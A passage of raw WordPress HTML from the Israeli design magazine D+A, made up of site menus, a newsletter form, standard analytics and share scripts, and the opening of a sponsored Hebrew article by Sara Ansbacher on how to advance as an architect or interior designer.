				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.da-magazine.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.da-magazine.co.il/wp-json/wp/v2/posts/103051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.da-magazine.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.da-magazine.co.il/?p=103051' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.da-magazine.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.da-magazine.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F&#038;format=xml" />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.da-magazine.co.il') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>


<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8257182506702029" crossorigin="anonymous"></script>
<meta content="527230032369158" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3ERG542HMF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3ERG542HMF');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%99%d7%9d","exterior-design","%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%99%d7%a9%d7%a8%d7%90%d7%9c%d7%99"],"pagePostAuthor":"Giora"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M663679');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #000000;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #000000;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 150px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #000000;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 150px !important; } }</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.da-magazine.co.il");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '20d9bccd-1f8a-4358-b293-ce67f6185088';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.da-magazine.co.il/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.486fe890-0d3a-4b25-a01f-9ae2be714cd5";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "רוצה לקבל עדכון כשמתפרסם באתר תוכן חדש?";
oneSignal_options['promptOptions']['acceptButtonText'] = "בטח";
oneSignal_options['promptOptions']['cancelButtonText'] = "לא";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="redi-version" content="1.2.6" />		<style type="text/css" id="wp-custom-css">
			.archi_inr .instagram {
	width: 100%;
	float: left;
}

.grecaptcha-badge {display:none !important;}		</style>
		<link rel="icon" href="https://www.da-magazine.co.il/wp-content/themes/dna/images/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.da-magazine.co.il/wp-content/themes/dna/images/favicon.png" type="image/x-icon" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css"  crossorigin="anonymous">
<link href="https://www.da-magazine.co.il/wp-content/themes/dna/css/lity.min.css" rel="stylesheet" type="text/css">
 <link href="https://www.da-magazine.co.il/wp-content/themes/dna/css/swiper.min.css" rel="stylesheet" type="text/css">
  <link href="https://www.da-magazine.co.il/wp-content/themes/dna/css/component.css" rel="stylesheet" type="text/css">
  <link href="https://www.da-magazine.co.il/wp-content/themes/dna/css/responsive.css?ver=2.4" rel="stylesheet" type="text/css">
  <style>html{margin-top:0px !important;}</style>
 
  <!-- Global site tag (gtag.js) - Google Ads: 736067649 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-736067649"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); 
	gtag('config', 'AW-736067649'); // Remarketing
	gtag('config', 'UA-137725434-1'); // Analytics
	</script>
	
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1159463330928580'); 
fbq('track', 'PageView');
	
	
jQuery('document').ready(function(){
jQuery('.is-search-input').attr('placeholder','חיפוש');
});
jQuery(window).load(function(){
	jQuery('.is-search-input').attr('placeholder','חיפוש');
});
</script>
<!-- End Facebook Pixel Code -->
	
</head>
<body class="rtl post-template-default single single-post postid-103051 single-format-standard dna">
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=1159463330928580&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<div class="skipnav" >
<a href="#container" tabindex="1">דלג לתוכן</a>



</div>

<div id="wrapper" class="hfeed cbp-spmenu-push" >

	<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s2">
		<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-374"><a href="https://www.da-magazine.co.il/category/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/">אדריכלות</a>
<ul class="sub-menu">
	<li id="menu-item-90298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90298"><a href="https://www.da-magazine.co.il/category/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c%d7%99%d7%aa/">אדריכלות ישראלית</a></li>
	<li id="menu-item-90299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90299"><a href="https://www.da-magazine.co.il/category/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa-%d7%91%d7%aa%d7%99%d7%9d/">מגורים</a></li>
	<li id="menu-item-92524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92524"><a href="https://www.da-magazine.co.il/%d7%9e%d7%92%d7%96%d7%99%d7%9f/">מגזין הפרימיום d+a</a></li>
	<li id="menu-item-61244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61244"><a href="https://www.da-magazine.co.il/category/%d7%9e%d7%a4%d7%92%d7%a9%d7%99%d7%9d/">אדריכלים LIVE</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.da-magazine.co.il/%d7%95%d7%99%d7%93%d7%90%d7%95/">וידאו</a></li>
</ul>
</li>
<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-382"><a href="https://www.da-magazine.co.il/category/exterior-design/">עיצוב פנים</a>
<ul class="sub-menu">
	<li id="menu-item-113089" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113089"><a href="https://www.da-magazine.co.il/category/exterior-design/">עולם עיצוב הפנים</a></li>
	<li id="menu-item-90301" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90301"><a href="https://www.da-magazine.co.il/category/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%99%d7%9d/">בתים יפים</a></li>
	<li id="menu-item-90302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90302"><a href="https://www.da-magazine.co.il/category/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%99%d7%a9%d7%a8%d7%90%d7%9c%d7%99/">עיצוב פנים ישראלי</a></li>
	<li id="menu-item-90303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90303"><a href="https://www.da-magazine.co.il/category/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%a2%d7%95%d7%9c%d7%9d/">עיצוב, אופנה ומיתוג</a></li>
	<li id="menu-item-90300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90300"><a href="https://www.da-magazine.co.il/category/exterior-design/made-in-italy/">Made in Italy</a></li>
</ul>
</li>
<li id="menu-item-13976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13976"><a href="https://www.da-magazine.co.il/category/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa/">אמנות</a>
<ul class="sub-menu">
	<li id="menu-item-146720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146720"><a href="https://www.da-magazine.co.il/artitectura-2/">artizen &#8211; גני פסלים</a></li>
</ul>
</li>
<li id="menu-item-22316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22316"><a href="https://www.da-magazine.co.il/category/%d7%94%d7%9e%d7%98%d7%99%d7%99%d7%9c/">מקומות</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.da-magazine.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa/">תרבות</a></li>
<li id="menu-item-22018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://www.da-magazine.co.il/category/%d7%94%d7%9e%d7%93%d7%a8%d7%99%d7%9a/">השראה</a></li>
<li id="menu-item-92525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92525"><a href="https://www.da-magazine.co.il/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/">ספרית יוצרי ישראל</a></li>
<li class=" astm-search-menu is-menu popup"><a title="" href="#">
						<i  width="20" height="20" class="search-icon fa fa-search"></i>
						<!--<svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg>--></a></li></ul></div>				<div class="fob_left">
			<div class="contact_form">
				<span class="form_title">הרשמה לניוזלטר</span>
				<p>הרשם לדיוור על מנת לקבל עידכונים וחדשות מעולם העיצוב ואדריכלות</p>
				
<div class="wpcf7 no-js" id="wpcf7-f23-o1" lang="en-US" dir="ltr" data-wpcf7-id="23">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/exterior-design/%D7%A9%D7%A8%D7%94-%D7%90%D7%A0%D7%A1%D7%91%D7%9B%D7%A8/#wpcf7-f23-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="input_row">
	<p><span class="wpcf7-form-control-wrap" data-name="menu-129"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required fselect" aria-required="true" aria-invalid="false" name="menu-129"><option value="פרטי">פרטי</option><option value="אדריכל">אדריכל</option><option value="יזם">יזם</option><option value="מעצב">מעצב</option><option value="נדל&quot;ן">נדל&quot;ן</option></select></span>
	</p>
</div>
<div class="input_row">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="*שם מלא:" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="input_row">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="*דוא״ל:" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="input_row privacy">
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-823"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-823[]" value="אני מאשר קבלת דיוור חדשותי ופרסומי מאתר D+A" /><span class="wpcf7-list-item-label">אני מאשר קבלת דיוור חדשותי ופרסומי מאתר D+A</span></label></span></span></span>
	</p>
</div>
<!-- [mailpoetsignup mailpoetsignup-556 class:nehide list:6 default:on] -->
<div class="input_row">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח/י" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
			<div class="fsocial">
				<ul class="socialicon">
					<li><a href="#"><img src="https://www.da-magazine.co.il/wp-content/themes/dna/images/minstaicon.png" alt="instagram" title="Instagram" /></a></li>
					<li><a href="#"><img src="https://www.da-magazine.co.il/wp-content/themes/dna/images/mfbicon.png" alt="Facebbok" title="Facebbok" /></a></li>
				</ul>
			</div>
		</div>
	</div>
<header id="header" role="banner">
<div  class="container">
<div id="branding">
<div id="site-title"><a href="https://www.da-magazine.co.il" class="logo"><img src="https://www.da-magazine.co.il/wp-content/themes/dna/images/logo.png" alt="D+A"></a><h1 class="titlespe">כך תהפכי לאדריכלית / מעצבת פנים מובילה בתחומך, בדרך המהירה והמתאימה ביותר עבורך</h1></div>
<button id="showRightPush" class=""><span class="menuline"></span><span class="menuline"></span><span class="menuline"></span></button>
</div>
<div class="top_menu" >
<div class="top_menu_1">
</div>
<div class="main_menu">
<nav  role="navigation">
<div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-374"><a href="https://www.da-magazine.co.il/category/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/">אדריכלות</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90298"><a href="https://www.da-magazine.co.il/category/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c%d7%99%d7%aa/">אדריכלות ישראלית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90299"><a href="https://www.da-magazine.co.il/category/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa-%d7%91%d7%aa%d7%99%d7%9d/">מגורים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92524"><a href="https://www.da-magazine.co.il/%d7%9e%d7%92%d7%96%d7%99%d7%9f/">מגזין הפרימיום d+a</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61244"><a href="https://www.da-magazine.co.il/category/%d7%9e%d7%a4%d7%92%d7%a9%d7%99%d7%9d/">אדריכלים LIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.da-magazine.co.il/%d7%95%d7%99%d7%93%d7%90%d7%95/">וידאו</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-382"><a href="https://www.da-magazine.co.il/category/exterior-design/">עיצוב פנים</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113089"><a href="https://www.da-magazine.co.il/category/exterior-design/">עולם עיצוב הפנים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90301"><a href="https://www.da-magazine.co.il/category/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%99%d7%9d/">בתים יפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90302"><a href="https://www.da-magazine.co.il/category/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%99%d7%a9%d7%a8%d7%90%d7%9c%d7%99/">עיצוב פנים ישראלי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90303"><a href="https://www.da-magazine.co.il/category/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%a2%d7%95%d7%9c%d7%9d/">עיצוב, אופנה ומיתוג</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90300"><a href="https://www.da-magazine.co.il/category/exterior-design/made-in-italy/">Made in Italy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13976"><a href="https://www.da-magazine.co.il/category/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa/">אמנות</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146720"><a href="https://www.da-magazine.co.il/artitectura-2/">artizen &#8211; גני פסלים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22316"><a href="https://www.da-magazine.co.il/category/%d7%94%d7%9e%d7%98%d7%99%d7%99%d7%9c/">מקומות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.da-magazine.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa/">תרבות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://www.da-magazine.co.il/category/%d7%94%d7%9e%d7%93%d7%a8%d7%99%d7%9a/">השראה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92525"><a href="https://www.da-magazine.co.il/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/">ספרית יוצרי ישראל</a></li>
<li class=" astm-search-menu is-menu popup"><a title="" href="#">
						<i  width="20" height="20" class="search-icon fa fa-search"></i>
						<!--<svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg>--></a></li></ul></div></nav>
</div>
</div>
</div>
</header>
<div class="banner test">

 <div class="swiper-container">
         <div class="swiper-wrapper">

          <div class="swiper-slide" style=" background-image:url(https://www.da-magazine.co.il/wp-content/uploads/2024/01/reka.jpg"><img src="https://www.da-magazine.co.il/wp-content/uploads/2024/01/reka.jpg" alt="כך תהפכי לאדריכלית / מעצבת פנים מובילה בתחומך, בדרך המהירה והמתאימה ביותר עבורך">
      <div class="slide_content">
            
      <h1>כך תהפכי לאדריכלית / מעצבת פנים מובילה בתחומך, בדרך המהירה והמתאימה ביותר עבורך </h1>
            <div class="slide_text"></div>
      </div>
      </div>
            
<!-- Add Arrows -->
	
    </div>
     
</div>
</div>
<div id="container" class="main-container">

<div class="container"><section id="content" role="main">

<h2 class="subtitcl">גם אם סיימתן ללמוד אדריכלות/ עיצוב פנים, בבית ספר הכי טוב - עדיין אינכן אדריכליות, אלא רק עד אשר רכשתן ניסיון בתחום, התנסיתן בכל רזי ניהול פרויקט וידעתן לשווק את יכולותיכן, אם זה כעצמאית ללקוחות ואם זה כשכירה לבוס. רכישת ניסיון, לרוב נעשית בדרך הקשה, של למידה מטעויות שעולה ביוקר. את זה בדיוק מנסה למנוע מכן שרה אנסבכר, אשר השיטה המצליחה שלה, סייעה לעשרות רבות של אדריכליות, להסתייע בחוכמת הניסיון של המקצוענים בענף ולדלג מעל כל המכשולים בדרך להצלחה.</h2>
<section class="entry-meta">

<span class="entry-date">01/2024</span>

<span class="meta-sep">&nbsp;&nbsp;|&nbsp;&nbsp;</span><span>מאת:&nbsp;
שרה אנסבכר</span>
<span class="meta-sep">&nbsp;&nbsp;|&nbsp;&nbsp;</span><span>תוכן ממומן:&nbsp;
</span>

<div class="desktopshare">
<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/'><div class="heateor_sss_sharing_ul"><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" 